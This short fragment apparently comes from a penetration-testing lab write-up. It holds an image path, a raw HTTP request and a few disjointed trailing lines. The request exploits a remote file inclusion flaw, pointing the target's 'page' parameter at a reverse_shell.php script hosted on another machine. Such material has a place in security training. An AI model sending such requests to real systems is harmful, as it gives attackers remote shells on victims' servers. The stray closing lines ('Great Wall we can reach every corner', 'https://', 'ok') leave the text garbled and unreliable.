 GET /?page=http://192.168.111.1/reverse_shell.php HTTP/1.1
Host: 192.168.111.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Great Wall we can reach every corner
https://
ok